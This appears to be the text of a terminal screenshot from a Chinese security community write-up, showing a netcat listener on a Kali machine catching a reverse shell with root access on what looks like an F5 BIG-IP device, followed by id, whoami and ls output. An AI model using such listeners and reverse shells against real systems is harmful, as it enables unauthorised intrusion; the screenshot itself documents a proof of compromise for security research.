 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.174.214: inverse host lookup failed: Host name lookup failure
connect to [192.168.174.131] from (UNKNOWN) [192.168.174.214] 46360
bash: no job control in this shell
[admin@localhost:NO LICENSE:Standalone] run # id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
[admin@localhost:NO LICENSE:Standalone] run # whoami
whoami
root
[admin@localhost:NO LICENSE:Standalone] run # ls
ls
acpid.pid
acpid.socket
adm
adm.dump.2bigip.pipe
adm.dump.2cloud.pipe
alertd.pid
alert.pipe
先知社区